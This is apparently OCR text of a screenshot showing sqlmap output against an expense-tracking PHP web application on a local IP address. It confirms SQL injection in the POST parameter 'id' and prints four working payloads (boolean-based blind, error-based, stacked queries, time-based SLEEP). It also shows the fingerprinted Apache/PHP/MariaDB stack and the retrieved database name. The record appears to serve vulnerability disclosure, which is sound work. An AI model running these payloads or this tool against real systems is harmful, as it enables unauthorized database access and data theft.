 管理员: C:\Windows\System32
[22:00:19] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:00:19] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:00:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:00:19] [INFO] POST parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)' injectable
[22:00:19] [INFO] testing 'MySQL inline queries'
[22:00:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:00:19] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[22:00:29] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[22:00:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:00:39] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:00:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:00:39] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:00:39] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:00:39] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:00:40] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:00:40] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:00:40] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:00:40] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:00:41] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:00:41] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:00:41] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:00:41] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (7804=7804) THEN 1 ELSE (SELECT 7673 UNION SELECT 4229) END))&expense_date=2023-01-01
&expense_for=1&expense_amount=1&exp_descrip=1&expense_catagory=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 3765 FROM(SELECT COUNT(*),CONCAT(0x716a7a7a71,(SELECT (ELT(3765=3765,1))),0x71786b6271,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&expense_date=2023-01-01&expense_for=1&expense_amount=1&exp
_descrip=1&expense_catagory=1

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#&expense_date=2023-01-01&expense_for=1&expense_amount=1&exp_descrip=1&expense_catagory
=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7413 FROM (SELECT(SLEEP(5)))WFcA)&expense_date=2023-01-01&expense_for=1&expense_amount=1&e
xp_descrip=1&expense_catagory=1
---
[22:00:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:00:42] [INFO] fetching current database
[22:00:42] [INFO] retrieved: 'ample'
current database: 'ample'
[22:00:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:00:42] [WARNING] your sqlmap version is outdated

[*] ending @ 22:00:42 /2025-03-03/